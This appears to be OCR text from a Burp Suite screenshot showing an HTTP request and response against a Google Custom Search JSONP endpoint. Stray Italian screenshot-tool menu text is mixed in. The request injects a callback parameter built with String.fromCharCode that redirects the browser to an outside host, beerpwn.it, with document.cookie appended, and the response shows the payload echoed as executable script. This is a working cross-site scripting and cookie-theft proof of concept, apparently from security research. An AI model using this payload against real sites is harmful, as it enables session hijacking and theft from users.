 Request
Raw Params Headers Hex
GET
/api/007627024705277327428:r3vs7b0fcli/popularqueryjs?callback=location.repl
ace(String.fromCharCode(47).concat(String.fromCharCode(47).concat("beerpwn.i
t").concat(String.fromCharCode(47).concat(document.cookie)))) HTTP/1.1
Host: cse.google.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
attura l'intero desktop
attura il monitor attuale
attura la finestra attiva
attura una regione rettangolare
roprietà
? < + >
Type a search term
0 matches
blocca oggetti Alt+D, L
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 15 Sep 2019 21:15:58 GMT
Expires: Sun, 15 Sep 2019 21:15:58 GMT
Cache-Control: private, max-age=86400
Content-Type: text/javascript; charset=UTF-8
Content-Disposition: attachment
X-Content-Type-Options: nosniff
Server: pfe
X-XSS-Protection: 0
X-Frame-Options: SAMEORIGIN
Alt-Svc: quic=":443"; ma=2592000; v="46,43,39"
Connection: close
Content-Length: 4007
// API CALLBACK
location.replace(String.fromCharCode(47).concat(String.fromCharCode(47).conc
at("beerpwn.it").concat(String.fromCharCode(47).concat(document.cookie))))(
{
"title" : "PrepReview.com Search",
"popularQueries" : [
{
"query" : "phillips academy andover",
"num" : 4590,
"href" :
"https:\x2F\x2Fwww.prepreview.com\x2Fsearch\x2Fsite.php?cof=FORID%3A\x26cx=0
07627024705277327428%3Ar3vs7b0fcli\x26q=phillips+academy+andover"
},
{
"query" : "lawrenceville school",
"num" : 1297,
"href" :
"https:\x2F\x2Fwww.prepreview.com\x2Fsearch\x2Fsite.php?cof=FORID%3A\x26cx=0
07627024705277327428%3Ar3vs7b0fcli\x26q=lawrenceville+school"
},
{
"query" : "harvard-westlake school review",
"num" : 826,
? < + >
Type a search term
0 matches
4.406 bytes | 544 millis